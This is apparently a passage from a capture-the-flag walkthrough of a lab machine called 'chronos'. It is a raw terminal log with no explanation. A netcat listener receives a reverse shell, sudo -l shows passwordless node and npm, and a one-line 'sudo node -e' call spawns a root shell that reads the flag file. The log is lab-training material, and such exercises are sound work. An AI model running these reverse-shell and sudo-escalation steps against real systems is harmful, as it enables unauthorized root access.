 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.1.3] from chronos.local [192.168.1.174] 45784
bash: cannot set terminal process group (789): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:/opt/chronos-v2/backend$ sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
<child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK